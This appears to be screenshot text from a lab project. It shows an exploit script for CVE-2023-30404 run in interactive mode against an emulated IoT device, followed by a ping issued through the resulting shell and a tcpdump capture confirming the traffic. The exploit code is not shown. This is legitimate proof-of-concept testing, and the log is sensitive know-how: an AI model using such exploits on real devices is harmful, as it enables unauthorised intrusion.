 samba@samba-VirtualBox:~/CLionProjects/progetto_IoT/CVE-2023-30404$ python exploit.py -i
$ ping -c 5 192.168.10.100
$
samba@samba-VirtualBox:~$ sudo tcpdump -i qemu-tap0 icmp -n
[sudo] password di samba:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on qemu-tap0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
17:58:22.842426 IP 192.168.10.253 > 192.168.10.100: ICMP echo request, id 131, seq 0, length 64
17:58:22.842451 IP 192.168.10.100 > 192.168.10.253: ICMP echo reply, id 131, seq 0, length 64
17:58:23.848770 IP 192.168.10.253 > 192.168.10.100: ICMP echo request, id 131, seq 1, length 64
17:58:23.848787 IP 192.168.10.100 > 192.168.10.253: ICMP echo reply, id 131, seq 1, length 64
17:58:24.855824 IP 192.168.10.253 > 192.168.10.100: ICMP echo request, id 131, seq 2, length 64
17:58:24.855842 IP 192.168.10.100 > 192.168.10.253: ICMP echo reply, id 131, seq 2, length 64
17:58:25.860608 IP 192.168.10.253 > 192.168.10.100: ICMP echo request, id 131, seq 3, length 64
17:58:25.860628 IP 192.168.10.100 > 192.168.10.253: ICMP echo reply, id 131, seq 3, length 64
17:58:26.864669 IP 192.168.10.253 > 192.168.10.100: ICMP echo request, id 131, seq 4, length 64
17:58:26.864712 IP 192.168.10.100 > 192.168.10.253: ICMP echo reply, id 131, seq 4, length 64